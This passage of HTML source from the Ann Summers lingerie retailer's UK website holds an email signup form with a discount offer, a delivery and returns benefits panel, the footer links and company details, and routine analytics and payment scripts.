0-1.53-.38-4.64-3.35-7.31-2.13-2.06-5.18-3.28-7.77-4.57l-4.19-1.9zM198.2 115.41c0-1 .43-1.21 1.35-1.21h3.7c1.06 0 1.42.21 1.42 1.35v23.6c0 2.56 0 4.83 2.06 6.68 1.07.93 2.13 1.28 2.63 1.42 1.07.28 2.28.36 3.34.36 7.39 0 7.25-4.69 7.18-7.61v-24.37c0-1.07.29-1.35 1.42-1.42h3.34c.49 0 1.56-.07 1.56 1.35v26.65c0 .22.14 3.62-1.06 5.4-.49.85-1.2 1.35-2.06 1.85-1.92 1.07-5.9 2.42-11.44 2.42-5.54 0-8.03-1.14-10.02-2.7-1.49-1.21-2.2-2.49-2.49-3.12-.57-1.28-.85-2.63-.93-5.4v-25.23zM280.58 149.66c0 .99-.28 1.28-1.28 1.35h-3.77c-1.06 0-1.28-.29-1.28-1.35v-23.17c0-1.99-.07-4.83-1.28-6.68-.71-1.14-2.34-2.49-5.54-2.49-3.98.07-5.9 2.41-6.47 3.91-.29.85-.36 1.7-.36 3.55v24.88c0 .99-.21 1.35-1.21 1.35h-3.77c-1 0-1.35-.22-1.35-1.28v-23.88c0-1.63.28-8.74-6.9-8.74-4.12 0-5.97 2.27-6.54 3.9-.42 1.21-.42 2.49-.42 3.77v24.88c0 .71.07 1.35-1.36 1.35h-3.62c-1.07 0-1.28-.36-1.28-1.35v-28.57c0-.57 0-1.14.07-1.71.07-1.42.42-2.7 2.99-3.98 1.49-.71 5.4-2.06 10.02-2.06.78 0 5.55 0 8.67 2.27.85.57 1.28 1.2 1.99 1.99.43-.49.93-.92 1.42-1.35 1.78-1.56 4.55-2.91 9.74-2.91 1.49 0 8.95-.14 11.02 6.39.35 1.35.5 2.42.5 5.05v24.88zM335.38 149.66c0 .99-.29 1.28-1.28 1.35h-3.77c-1.06 0-1.28-.29-1.28-1.35v-23.17c0-1.99-.07-4.83-1.28-6.68-.71-1.14-2.35-2.49-5.54-2.49-3.98.07-5.9 2.41-6.47 3.91-.28.85-.36 1.7-.36 3.55v24.88c0 .99-.21 1.35-1.2 1.35h-3.77c-1 0-1.36-.22-1.36-1.28v-23.88c0-1.63.29-8.74-6.89-8.74-4.12 0-5.97 2.27-6.54 3.9-.43 1.21-.43 2.49-.43 3.77v24.88c0 .71.07 1.35-1.35 1.35h-3.62c-1.07 0-1.28-.36-1.28-1.35v-28.57c0-.57 0-1.14.07-1.71.07-1.42.42-2.7 2.99-3.98 1.49-.71 5.4-2.06 10.02-2.06.78 0 5.54 0 8.67 2.27.85.57 1.28 1.2 1.99 1.99.42-.49.92-.92 1.42-1.35 1.78-1.56 4.55-2.91 9.74-2.91 1.49 0 8.96-.14 11.02 6.39.36 1.35.5 2.42.5 5.05zM347.32 128.06c.49-5.75 2.91-8.38 5.18-9.59 1.78-.92 3.35-1.07 4.06-1.07 5.19 0 7.11 5.04 7.39 6.25.22.78.22 1.35.29 1.71l-16.91 2.7zm20.75 11.73c-.93 1.5-3.83 6.25-9.81 6.33-4.41 0-6.68-2.84-7.68-4.12-3.05-4.05-3.19-8.81-3.27-10.52l21.67-3.2c.93-.14 2.06-.28 2.06-2.28 0-1.56-.71-3.84-1.35-5.26-1.28-2.63-4.55-7.39-12.22-7.39-4.69 0-7.47 1.78-8.96 2.91-3.27 2.49-6.68 7.11-6.68 16.28 0 11.44 5.05 16.49 10.03 18.34 2.34.93 4.62.99 5.47.99 6.4 0 11.16-3.69 13.43-9.52.49-1.28.78-2.34.78-2.85 0-.28-.07-1.77-1.42-1.77-.99 0-1.35.71-1.7 1.42l-.36.64zM379.29 151.02c-1.06 0-1.42-.14-1.49-1.28v-29.71c.07-2.48.21-3.55 2.7-4.69 1.63-.71 5.69-1.99 10.52-1.99 1.78 0 4.27.21 5.76 1.21.36.28 1.56 1.28 1.56 2.92s-1.21 3.06-2.91 3.06c-1.14-.07-1.71-.57-2.42-1.28l-.64-.71c-.57-.64-1.63-1.78-3.84-1.78-.43 0-2.34.14-3.41 1.35-.92 1.06-.92 2.34-.92 3.69v28c0 1.21-.78 1.21-1.28 1.21h-3.62zM406.87 144.54c.21.36.42.71.71 1 .71.85 2.21 2.28 5.12 2.28.42 0 1.42 0 2.48-.5 1.92-.85 2.99-2.84 2.92-4.9 0-1.71-.71-2.99-1-3.48-1.35-2.06-3.62-2.99-5.75-3.98l-2.99-1.42c-.35-.21-2.27-1.14-3.62-2.21-3.62-2.77-4.13-6.39-4.13-8.1 0-1 .07-2.63 1.14-4.69 2.06-3.77 6.04-5.19 10.17-5.19 1.2 0 6.47.07 9.52 3.7.22.28 1.56 1.85 1.56 3.48s-1.14 2.7-2.7 2.7c-1.77 0-2.49-1.35-2.77-1.78l-.36-.64c-.5-.99-1.85-3.84-5.47-3.84-.92 0-1.7.14-2.49.57-.78.42-2.77 1.85-2.77 4.61 0 .92.28 1.99.71 2.85 1.14 2.06 3.12 2.91 5.26 3.84l3.06 1.42c.71.35 1.49.78 2.27 1.21 1.71.92 6.4 3.48 6.4 9.66 0 3.84-2.13 10.73-11.94 10.73-1.63 0-6.75 0-10.31-3.84-.99-1.14-2.05-2.63-2.05-4.2.07-.63.21-1.07.28-1.27.64-1.56 2.2-1.85 2.7-1.85 1.85.07 2.77 1.85 3.56 3.2l.5.64z"></path>
                </g>
                <defs>
                  <clipPath id="a">
                    <path d="M20 96.04h404.14v56.04H20z" fill="#fff"></path>
                  </clipPath>
                </defs>
              </svg>
              <h2>
                Sign up to emails and get up to <span class="emphasise">15% OFF your first order</span>
              </h2>
            </div>
            <div class="signup-image">
              <picture>
                <!--medium-->
                <source media="(min-width: 1024px)"
                        srcset="https://www.annsummers.com/on/demandware.static/-/Library-Sites-AnnSummersSharedLibrary/default/dw0f35ee43/images/email-signup/email-15-dt.webp" type="image/webp">
                <source media="(min-width: 1024px)"
                        srcset="https://www.annsummers.com/on/demandware.static/-/Library-Sites-AnnSummersSharedLibrary/default/dw8213679a/images/email-signup/email-15-dt.jpg">
                <!--small-->
                <source media="(min-width: 0)"
                        srcset="https://www.annsummers.com/on/demandware.static/-/Library-Sites-AnnSummersSharedLibrary/default/dwf4e74362/images/email-signup/email-15-mob.webp"
                        type="image/webp">
                <source media="(min-width: 0)"
                        srcset="https://www.annsummers.com/on/demandware.static/-/Library-Sites-AnnSummersSharedLibrary/default/dwcf7e84e4/images/email-signup/email-15-mob.jpg">
                <!--default-->
                <img alt="" loading="lazy" src="https://www.annsummers.com/on/demandware.static/-/Library-Sites-AnnSummersSharedLibrary/default/dw8213679a/images/email-signup/email-15-dt.jpg"
                     srcset="https://www.annsummers.com/on/demandware.static/-/Library-Sites-AnnSummersSharedLibrary/default/dw8213679a/images/email-signup/email-15-dt.jpg">
              </picture>
            </div>
            <div class="signup-body">
              <div class="content sign-up">
                
	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="4fa593b1f74549c0ba36cb377a" -->
		<form name="signupSitewide" id="signupSitewide" action="https://mailings.annsummers.com/signup.ashx" method="post" autocomplete="off" onsubmit="return validate_signup(this, true)">
    <input name="ci_isconsentform" type="hidden" value="true">
    <input name="userid" type="hidden" value="251882">
    <input name="SIGbabac9351bba41bbbde331c9c91b2edb1b2bc816ad97a87c90cd01ebc89df2a2" type="hidden" value="">
    <input name="addressbookid" type="hidden" value="12420099"/>
    <input name="programid" type="hidden" value="355765"/>
    <input name="ReturnURL" type="hidden" value="https://www.annsummers.com/page/email_signup_complete.html">
    <input name="ci_userConsentText" type="hidden" value="I consent to marketing  - sitewide">
    <input id="ci_consenturl" name="ci_consenturl" type="hidden" value="">
    <fieldset class="ds-mar-bottom-2 ds-mar-bottom-4">
        <input name="email" placeholder="Email address" type="email">
        <span class="ds-icon-Vector-1 sign-up-cta">
            <input id="btnsubmit" name="btnsubmit" type="submit" aria-label="Submit Form" value="">
        </span>
    </fieldset>
    <div>
        <!-- <script src="https://www.annsummers.com/on/demandware.static/-/Library-Sites-AnnSummersSharedLibrary/en_GB/v1769926083609/js/intlTelInput.min.js"></script>
        <script>
            var input = document.querySelector("#phone");
            window.intlTelInput(input, {
            // any initialisation options go here
            'utilsScript': 'https://www.annsummers.com/on/demandware.static/-/Library-Sites-AnnSummersSharedLibrary/en_GB/v1769926083609/js/utils.js',
            'hiddenInput': 'cd_MOBILE_OPTIN_YES',
            'hiddenInputId': 'MOBILE_OPTIN_YES',
            'initialCountry': 'GB'
            });
        </script> -->
    </div>
    <div>
        <label class="wrap" for="SIGNUP_SOURCE" hidden="">SIGNUP_SOURCE</label>
        <input aria-required="false" class="text" hidden="" id="SIGNUP_SOURCE" name="cd_SIGNUP_SOURCE" type="text" value="sitewide"/>
        <label class="wrap" for="OPTIN_DATE" hidden="">OPTIN_DATE</label>
        <input aria-required="false" class="text" hidden="" id="OPTIN_DATE" name="cd_OPTIN_DATE" type="text" value="date"/>
        <input hidden="" id="ci_userConsentCheckBox" name="ci_userConsentCheckBox" type="checkbox">
        <label for="ci_userConsentCheckBox" hidden="">I consent to marketing - sitewide</label>
    </div>
    <script>
        document.getElementById('signupSitewide').addEventListener('submit', function() {
            document.querySelector('#signupSitewide #OPTIN_DATE').value = new Date().toString();
            console.log('TESTING DATE VALUE ON SUBMIT: ');
            console.log(document.querySelector('#signupSitewide #OPTIN_DATE').value);
        });
    </script>
</form>
	</div> <!-- End content-asset -->


                <div>
                  <p>*15% Discount only available on full price products and 5% off discounted products</p>
                  <p class="ds-hidden-sm">Stay in the loop on all things Ann Summers: Updates on new
                    arrivals, inspiration, offers and events!</p>
                  <div class="">
                    <p class="terms">By inputting your information, you agree that we can use it in accordance with
                      our <a
                        href="https://www.annsummers.com/privacy-policy.html"><u>Privacy
                        Policy</u></a>.
                      You are able
                      to unsubscribe from marketing at any time. By proceeding you agree to our <a
                        href="https://www.annsummers.com/TermsAndConditions.html"><u>Terms and Conditions</u></a>.</p>
                    <p class="terms">You must be over 18 to join our mailing list.</p>
                  </div>
                </div>
              </div>
            </div>
          </div>
        </div>
      </div>
    </div>
  </div>
</div>
	</div> <!-- End content-asset -->


<script type="text/javascript">
	<!--
	  var urlInput = document.getElementById("ci_consenturl");
	  if (urlInput != null && urlInput != 'undefined') {
	    urlInput.value = encodeURI(window.location.href);
	  }
	
	  function checkbox_Clicked(element) {
	    document.getElementById(element.id + "_unchecked").value = !element.checked;
	  }
	
		function validate_signup(frm, showAlert) {
		var emailAddress = frm.email.value;
		var prefix = (document.querySelector("#signup .iti--allow-dropdown .iti--allow-dropdown .iti__selected-flag").title || '').replace(/\D/g, '')
		var phoneNumber = frm.tel.value;
		var errorString = '';
		if (emailAddress == '' || emailAddress.indexOf('@') == -1) {
		errorString = 'Please enter your email address';
		}
		var isError = false;
		if (errorString.length > 0) {
		isError = true;
		if (showAlert) alert(errorString);
		}
		if (!isError) {
		const dataLayer = window.dataLayer || [];
		dataLayer.push({
		event: 'newsletter_signup',
		user: {
		email: emailAddress,
		mobileNumber: phoneNumber ? prefix + phoneNumber : '',
		},
		});
		}
		return !isError;
		}
	
	  //-->
</script>


	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="19077585627d778fd8a08bc0ca" -->
		<style>#benefits-modal .modal-body{ scroll-behavior: smooth; z-index: 9998; width: fit-content; padding: 1.5rem;color:initial;}#benefits-modal span.ds-icon-Vector-5{ transition: transform 0.3s ease}.desktop-only{ display: block}.learn-more{ margin-left: auto; text-decoration: underline}#benefits-modal #modal-benefits-options{ display: flex; flex-direction: column; gap: 0.5rem}#benefits-modal #modal-benefits-options p{max-width: 550px; margin:0;}#benefits-modal .benefit-container{background-color: #f6f6f6; border: 1px solid #ccc; border-radius: 5px; padding: 16px;}@media screen and (max-width: 1023px){ .mobile-underline{ text-decoration: underline;} .ds-modal.slide-right .close, .ds-quickview .modal.slide-right .close{ top: 25px;} #benefits-modal h2{ font-size: 1.5rem; margin-bottom: 1.5rem; text-align: center;} #benefits-modal h3{ font-size: 1.25rem;} #benefits-modal .payment-options h3{ font-size: 1.5rem;}}@media screen and (min-width: 1024px){ #benefits-modal h3{ font-size: 1.25rem;} #benefits-modal h2{ font-size: 1.5rem; margin-bottom: 1.5rem;} #benefits-modal .modal-dialog{ width: fit-content;} .ds-modal.slide-right .close, .ds-quickview .modal.slide-right .close{ width: 16px;} .discreet-deliver .modal-body{ max-height: 820px;} .ds-modal.slide-right .close{ top: 3%; right: 1.5%;} #benefits-modal .payment-options h3{ font-size: 2rem;}}</style>
    
    <div class="modal ds-modal slide-right" id="benefits-modal" role="dialog" tabindex="-1" style="display: none;" aria-label="Delivery Options">
        <div class="modal-dialog" role="document">
            <div class="modal-content">
                <button id="benefits-modal-close" aria-label="Close" class="close" data-dismiss="modal" type="button" style="z-index: 9999;">
                    <span class="ds-icon-Vector-2 ds-hidden-md ds-hidden-lg"></span>
                    <span class="ds-icon-Close ds-hidden-sm"></span>
                </button>
                <div class="modal-body">
                    <h2>Our Benefits</h2>
                    <div id="modal-benefits-options">
                        <div class="benefit-container">
                            <h3><span class="ds-icon-van"></span> Free Delivery over £50</h3>
                            <p>Spend £50 or more and enjoy free UK Standard Delivery (arrives in 3 working days). <br> Prefer something faster or more flexible? Next Day, Click & Collect & more at checkout.</p>
                        </div>
                        <div class="benefit-container">
                          <h3>Buy Now, Pay Later 
                            <!-- <span class="ds-icon-Clearpaylogo ml-2"><span class="path1"></span><span class="path2"></span><span
        class="path3"></span><span class="path4"></span><span class="path5"></span><span class="path6"></span><span
        class="path7"></span><span class="path8"></span><span class="path9"></span><span class="path10"></span></span>
      <span class="ds-icon-PayPal-oval"><span class="path1"></span><span class="path2"></span><span
        class="path3"></span><span class="path4"></span><span class="path5"></span><span class="path6"></span><span
        class="path7"></span><span class="path8"></span></span>
      <span class="ds-icon-klarnaicon"><span class="path1"></span><span class="path2"></span></span> -->
                          </h3>
                          <p>Buy Now & Pay Later with our payment partners Klarna, Paypal, and Clearpay at checkout. Get the product you want, when you want it.</p>
                        </div>
                        <div class="benefit-container">
                            <h3><span class="ds-icon-Return"></span> Free Returns</h3>
                            <p>Changed your mind? Return eligible items free of charge within 30 days.</p>
                        </div>    
                        <div class="benefit-container">
                            <h3><span class="ds-icon-lock"></span> Discreet Delivery</h3>
                            <p>Your order will always arrive in plain, unbranded packaging from “AS Ltd”.</p>
                        </div>    
                    </div>
                </div>
            </div>
        </div>
    </div>
	</div> <!-- End content-asset -->


      
    
  
</div>

 
	



  
	 

	





<footer
  id="footercontent"
  data-disclaimer-stages=""
  class="footer "
>
  
    












  
	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="1d7ffde4950b2a5c4c7e310e55" -->
		
	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="9f3dbfcf9b0458fd5a4d1142f0" -->
		<link href="https://www.annsummers.com/on/demandware.static/-/Library-Sites-AnnSummersSharedLibrary/en_GB/v1769926083609/css/footer.min.css" rel="stylesheet">
	</div> <!-- End content-asset -->


<div class="ds-container-condensed">
  <div class="js-footer ds-row">
    <div class="ds-col-6-md offset-md-6 social-content order-2 order-md-1">
      <ul>
        <li><a href="https://instagram.com/annsummers" target="_blank" target="_blank" rel="me nofollow noopener" aria-label="Ann Summers on Instagram"><span class="ds-icon-Instagram"></span></a></li>
        <li><a href="https://www.facebook.com/AnnSummersOfficial" target="_blank" target="_blank" rel="me nofollow noopener" aria-label="Ann Summers on Facebook"><span
          class="ds-icon-Facebook"></span></a></li>
        <li><a href="https://www.twitter.com/AnnSummers" target="_blank" target="_blank" rel="me nofollow noopener" aria-label="Ann Summers on Twitter"><span class="ds-icon-Twitter"></span></a></li>
        <li><a href="https://www.tiktok.com/@annsummersofficial" target="_blank" target="_blank" rel="me nofollow noopener" aria-label="Ann Summers on Tiktok"><span class="ds-icon-TikTok"></span></a></li>
        <li><a href="https://www.youtube.com/user/AnnSummersTV" target="_blank" target="_blank" rel="me nofollow noopener" aria-label="Ann Summers on Youtube"><span class="ds-icon-YouTube"></span></a>
        </li>
        <li><a href="https://www.pinterest.com/annsummerstm/" target="_blank" target="_blank" rel="me nofollow noopener" aria-label="Ann Summers on Pinterest"><span class="ds-icon-Pinterest"></span></a>
        </li>
        <li><a href="https://www.linkedin.com/company/ann-summers/" target="_blank" target="_blank" rel="me nofollow noopener" aria-label="Ann Summers on LinkedIn"><span
          class="ds-icon-LinkedIn"></span></a>
        </li>
      </ul>
    </div>
    <div class="ds-col-12-md site-urls order-1 order-md-2">
      <div class="row">
        <div class="ds-col-3-md accordion">
          <h3>Help & Support</h3>
          <div class="toggle">
            <button aria-expanded="false" role="region" aria-controls="acc-Help" aria-label="Open Help & Support Menu">
              <span class="ds-icon-Vector-5"></span>
            </button>
          </div>
          <div class="accordion-body" id="acc-Help">
            <ul>
              <li>
                <a href="https://service.global-e.com/?id=bbee23f3-707d-4e56-a39f-e2cca1d16ab8" rel="nofollow noopener" target="_blank">Customer Services</a>
              </li>
              <li>
                <a href="https://www.annsummers.com/InternationalDeliveryReturns.html">International Delivery &amp; Returns</a>
              </li>
              <li>
                <a href="https://support.annsummers.com/hc/en-gb/articles/360012051400" rel="nofollow noopener"
                   target="_blank">Discreet Packaging</a>
              </li>
              <li>
                <a href="https://www.annsummers.com/SizeGuides.html">Size Charts</a>
              </li>
            </ul>
          </div>
        </div>
        <div class="ds-col-3-md accordion">
          <h3>More</h3>
          <div class="toggle">
            <button aria-expanded="false" role="region" aria-controls="acc-More" aria-label="Open More Menu">
              <span class="ds-icon-Vector-5"></span>
            </button>
          </div>
          <div class="accordion-body" id="acc-More">
            <ul>
              <li><a href="https://www.annsummers.com/content-hub.html">Guides</a></li>
              <!--<li><a href="https://community.annsummers.com" rel="nofollow noopener me" target="_blank">Community</a></li>-->
              <li><a href="https://www.annsummers.com/about-us.html">About Us</a></li>
              <li><a href="https://careers.annsummers.com/" rel="nofollow noopener me" target="_blank">Jobs at Ann
                Summers</a></li>
              <li><a href="https://www.annsummers.com/franchise_and_wholesale.html">Franchise & Wholesale</a></li>
              <li><a href="https://www.annsummers.com/Affiliates.html">Affiliates</a></li>
              <li><a href="https://jacquelinegold.com/" rel="nofollow noopener me" target="_blank">Jacqueline Gold</a>
              </li>
              <li><a href="https://www.davidgold.co.uk/" rel="nofollow noopener me" target="_blank">David Gold</a></li>
            </ul>
          </div>
        </div>
        <div class="ds-col-3-md accordion col-lg">
          <h3>Policies & Information</h3>
          <div class="toggle">
            <button aria-expanded="false" aria-controls="acc-Pol" aria-label="Open Policies Menu">
              <span class="ds-icon-Vector-5"></span>
            </button>
          </div>
          <div class="accordion-body" id="acc-Pol">
            <ul>
              <li><a href="https://www.annsummers.com/TermsAndConditions.html">Terms &amp; Conditions</a></li>
              <li><a href="https://www.annsummers.com/privacy-policy.html">Privacy Policy</a></li>
              <li><a class="iubenda-advertising-preferences-link"
                     href="https://www.annsummers.com/Cookies.html">Cookies</a>
              </li>
              <li><a href="https://www.annsummers.com/Accessibility.html">Accessibility</a></li>
              <li><a href="https://www.annsummers.com/brand-promise.html">Brand Promise</a></li>
              <li><a href="https://www.annsummers.com/gender-pay-gap.html">Gender Pay Gap</a></li>
              <!--<li><a href="https://www.annsummers.com/corporate-social-responsibility.html">Corporate Social
                Responsibility</a></li>-->
              <li><a href="https://www.annsummers.com/slavery-trafficking-policy.html">Modern Slavery Statement</a></li>
            </ul>
          </div>
        </div>
      </div>
    </div>

    <div class="company-info order-last">
      © 2022 Ann Summers Ltd. Registered company 1034349 in England and Wales. Gold Group House, Godstone Road,
      Whyteleafe, Surrey, CR3 0GG. Registered VAT number is 210 551 810. All models are over 18.
    </div>
  </div>
</div>

	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="0237ac693cf2864fcf011d99b3" -->
		<script>
	function waitForGlobalE(){
	    if(typeof GlobalE !== "undefined"){
	        var getFooter = false;
	
	        var normalFooterExists = document.querySelector('.js-footer');
	        var intlFooterExists = document.querySelector('.js-footer-intl');
	
	        var footerPageURL = "https://www.annsummers.com/footer-content.html";
	        var footerNode = document.querySelector('.js-footer-intl');
	        var footerClass = '.js-footer';
	
	        loadHeader();
	
	        if(GlobalE.Country == 'GB' && !normalFooterExists) {
	            getFooter = true;
	        } else if(GlobalE.Country != 'GB' && !intlFooterExists) {
	            footerPageURL = "https://www.annsummers.com/footer-content-intl.html";
	            footerNode = document.querySelector('.js-footer');
	            footerClass = '.js-footer-intl';
	
	            getFooter = true;
	        }
	
	        if(getFooter) {
	            loadFooter(footerPageURL, footerNode, footerClass);
	        }
	
	    } else{
	        setTimeout(waitForGlobalE, 250);
	    }
	}
	
	waitForGlobalE();
	
	function loadFooter(footerPageURL, footerNode, footerClass) {
	    fetch(footerPageURL).then(function (response) {
	        // The API call was successful!
	        return response.text();
	    }).then(function (html) {
	
	        // Convert the HTML string into a document object
	        var parser = new DOMParser();
	        var doc = parser.parseFromString(html, 'text/html');
	        if(!doc.querySelector(footerClass)) return;
	        footerNode.innerHTML = doc.querySelector(footerClass).innerHTML;
	    }).catch(function (err) {
	        // There was an error
	        console.warn('Something went wrong.', err);
	    });
	}
	
	function loadHeader() {
	
	    var headerClasses = ['.header__component--boss', '.header__component--parties', '.header__component--stores', '.header__component--wishlist']
	    var headerPageURL = GlobalE.Country == 'GB' ? "https://www.annsummers.com/header-controls.html" : "https://www.annsummers.com/header-controls-intl.html";
	    var isInternational =  GlobalE.Country != 'GB';
	
	    fetch(headerPageURL).then(function (response) {
	        // The API call was successful!
	        return response.text();
	    }).then(function (html) {
	
	        // Convert the HTML string into a document object
	        var parser = new DOMParser();
	        var doc = parser.parseFromString(html, 'text/html');
	        headerClasses.forEach(function(headerClass) {
	            var headerNode = document.querySelector(headerClass);
	
	            if(headerNode && headerClass == '.header__component--stores' && isInternational) {
	                headerNode.classList.addClass('d-none');
	            } else if(headerClass == '.header__component--stores' && !isInternational) {
	                var wishListNode = document.querySelector('.header__component--wishlist');
	
	                if(wishListNode) {
	                    wishListNode.parentNode.insertBefore( doc.querySelector(headerClass), wishListNode)
	                }
	            }
	
	            if(!headerNode) return;
	            if(!doc.querySelector(headerClass)) return;
	            headerNode.innerHTML = doc.querySelector(headerClass).innerHTML;
	        })
	    }).catch(function (err) {
	        // There was an error
	        console.warn('Something went wrong.', err);
	    });
	}
</script>
<script>
	function defer(method){if (window.jQuery) method(window.jQuery);else setTimeout(function() { defer(method) }, 50);}
	  defer(function($){
	
	    $('.accordion .toggle button').click(function () {
	      let $element = $(this).closest('.accordion');
	      if ($(this).attr('toggle')) {
	        $(this).removeAttr('toggle');
	      } else {
	        $(this).attr('toggle', true);
	      }
	      $element.find('.accordion-body').slideToggle("slow");
	
	    });
	
	  });
	
	
	const signupModal = document.getElementById('emailSignup');
	const signupTag = signupModal.querySelector('#SIGNUP_SOURCE');
	
	function getFormValue(tag) {
	  signupTag.setAttribute("value", tag)
	}
</script>
	</div> <!-- End content-asset -->


<script type="application/ld+json">
  {
    "@context": "https://schema.org",
    "@type": "Organization",
    "name": "Ann Summers",
    "alternateName": "Annsummers",
    "url": "https://www.annsummers.com/",
    "logo": "",
    "sameAs": [
      "https://www.facebook.com/AnnSummersOfficial",
      "https://twitter.com/AnnSummers",
      "https://www.instagram.com/annsummers/",
      "https://www.youtube.com/user/AnnSummersTV",
      "https://www.linkedin.com/company/ann-summers/",
      "https://www.pinterest.co.uk/annsummerstm/",
      "https://en.wikipedia.org/wiki/Ann_Summers",
      "https://www.annsummers.com/"
    ]
  }
</script>
<!-- style to fix swatches -->
<style>
.ds-quickview .ppd-quickview .attributes .swatch-circle, .ppd-wpl-shared .attributes .swatch-circle, .ds-search-results .search-results__results-container .product-tile .product-tile__swatch button .swatch-square{background-size:cover;}
</style>
	</div> <!-- End content-asset -->






  
</footer>


  <div class="modal fade" id="removeProductModal" tabindex="-1" role="dialog"
    aria-labelledby="removeProductLineItemModal">
    <div class="modal-dialog cart__remove-product" role="document">
      <div class="modal-content">
        <div class="modal-header delete-confirmation-header">
          <h2 class="modal-title cart__remove-product__title" id="removeProductLineItemModal">
            Remove Product?</h2>
          <button type="button" class="close" data-dismiss="modal" aria-label="Close">
            <span class="cart__remove-product__header-close">Cancel</span>
            <span class="cart__remove-product__header-x-close" aria-hidden="true">&times;</span>
          </button>
        </div>
        <div class="modal-body-confirmation delete-confirmation-body">
          Are you sure you want to remove:
          <p class="product-to-remove"></p>
          <div class="modal-footer-confirmation cart__remove-product__footer">
            <div class="col-6">
              <button type="button" class="btn btn-primary cart-delete-confirmation-btn" data-dismiss="modal">
                Yes, remove
              </button>
            </div>
            <div class="col-6">
              <button type="button" class="btn btn-outline-primary"
                data-dismiss="modal">Cancel
              </button>
            </div>
          </div>
        </div>
      </div>
    </div>
  </div>





</div>
<div class="error-messaging"></div>
<div class="modal-background"></div>



<!--[if lt IE 10]>

<script>
(function() {
  var d = document;
  var c = d.createElement('script');
  if (!('noModule' in c) && 'onbeforeload' in c) {
    var s = false;
    d.addEventListener('beforeload', function(e) {
      if (e.target === c) {
        s = true;
      } else if (!e.target.hasAttribute('nomodule') || !s) {
        return;
      }
      e.preventDefault();
    }, true);

    c.type = 'module';
    c.src = '.';
    d.head.appendChild(c);
    c.remove();
  }
}());
</script>

<script>
  (function() {
    if (!window.HTMLPictureElement) {
      document.createElement('picture');
      var s = document.createElement('script');
      s.src = '/on/demandware.static/Sites-AS-GB-Site/-/en_GB/v1769926083609/assets/picturefill/picturefill.custom.min.js';
      s.async = true;
      var r = document.getElementsByTagName("script")[0];
      r.parentNode.insertBefore(s,r);
    }
  })();
</script>


<script>window.deptsfra={"app":{"basePath":"/on/demandware.static/Sites-AS-GB-Site/-/en_GB/v1769926083609/","additionalScripts":["productDetail"]}};</script>

<script type="module" src="/on/demandware.static/Sites-AS-GB-Site/-/en_GB/v1769926083609/js/main.js"></script>
<script nomodule defer src="/on/demandware.static/Sites-AS-GB-Site/-/en_GB/v1769926083609/js/legacy/main.js"></script>


    


<![endif]-->



    <script>
        function addNoibuAttributes() {
            if (!window.NOIBUJS) {
                return;
            }

            // All available Noibu attributes from pdict
            var noibuAttributes = {
                "customer_id": '',
                "customer_groups": '',
                "order_id": '',
                "order_token": '',
                "coupon_codes": '',
                "promotions": '',
                "cart_id": '',
                "one_size_PDP": 'true',
                "variant_PDP": 'false',
            };

            // Loop through all attributes and add them dynamically
            Object.entries(noibuAttributes).forEach(([key, value]) => {
                if (value && value !== 'null' && value !== 'undefined') {
                    window.NOIBUJS.addCustomAttribute(key, value);
                }
            });
        }
        if (window.NOIBUJS) {
            addNoibuAttributes();
        } else {
            window.addEventListener("noibuSDKReady", addNoibuAttributes);
        }
    </script>

<!-- Demandware Analytics code 1.0 (body_end-analytics-tracking-asynch.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
function trackPage() {
    try{
        var trackingUrl = "https://www.annsummers.com/on/demandware.store/Sites-AS-GB-Site/en_GB/__Analytics-Start";
        var dwAnalytics = dw.__dwAnalytics.getTracker(trackingUrl);
        if (typeof dw.ac == "undefined") {
            dwAnalytics.trackPageView();
        } else {
            dw.ac.setDWAnalytics(dwAnalytics);
        }
    }catch(err) {};
}
/* ]]> */
// -->
</script>
<script type="text/javascript" src="/on/demandware.static/Sites-AS-GB-Site/-/en_GB/v1769926083609/internal/jscript/dwanalytics-22.2.js" async="async" onload="trackPage()"></script>
<!-- Demandware Active Data (body_end-active_data.js) -->
<script src="/on/demandware.static/Sites-AS-GB-Site/-/en_GB/v1769926083609/internal/jscript/dwac-21.7.js" type="text/javascript" async="async"></script><!-- CQuotient Activity Tracking (body_end-cquotient.js) -->
<script src="https://cdn.cquotient.com/js/v2/gretel.min.js" type="text/javascript" async="async"></script>
<!-- Demandware Apple Pay -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
if (!window.dw) dw = {};
dw.applepay = {"action":{"cancel":"https:\/\/www.annsummers.com\/on\/demandware.store\/Sites-AS-GB-Site\/en_GB\/__SYSTEM__ApplePay-Cancel","getRequest":"https:\/\/www.annsummers.com\/on\/demandware.store\/Sites-AS-GB-Site\/en_GB\/__SYSTEM__ApplePay-GetRequest","onshippingcontactselected":"https:\/\/www.annsummers.com\/on\/demandware.store\/Sites-AS-GB-Site\/en_GB\/__SYSTEM__ApplePay-ShippingContactSelected","onpaymentmethodselected":"https:\/\/www.annsummers.com\/on\/demandware.store\/Sites-AS-GB-Site\/en_GB\/__SYSTEM__ApplePay-PaymentMethodSelected","onvalidatemerchant":"https:\/\/www.annsummers.com\/on\/demandware.store\/Sites-AS-GB-Site\/en_GB\/__SYSTEM__ApplePay-ValidateMerchant","onpaymentauthorized":"https:\/\/www.annsummers.com\/on\/demandware.store\/Sites-AS-GB-Site\/en_GB\/__SYSTEM__ApplePay-PaymentAuthorized","prepareBasket":"https:\/\/www.annsummers.com\/on\/demandware.store\/Sites-AS-GB-Site\/en_GB\/__SYSTEM__ApplePay-PrepareBasket","onshippingmethodselected":"https:\/\/www.annsummers.com\/on\/demandware.store\/Sites-AS-GB-Site\/en_GB\/__SYSTEM__ApplePay-ShippingMethodSelected"},"inject":{"directives":[{"css":"dw-apple-pay-button","query":"ISAPPLEPAY","action":"replace","copy":true},{"css":"dw-apple-pay-button dw-apple-pay-cart dw-apple-pay-logo-white dw-apple-pay-border","query":"button[name=dwfrm_cart_checkoutCart]","action":"after","style":{"ref":"this","attr":["width","margin"]}}]}};
/* ]]> */
// -->
</script>
<script type="text/javascript" src="/on/demandware.static/Sites-AS-GB-Site/-/en_GB/v1769926083609/internal/jscript/applepay.js" async="true"></script>
</body>
</html>





--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://cdn-eu.dynamicyield.com/api/9880071/api_dynamic.js
body_size: 57399
content:
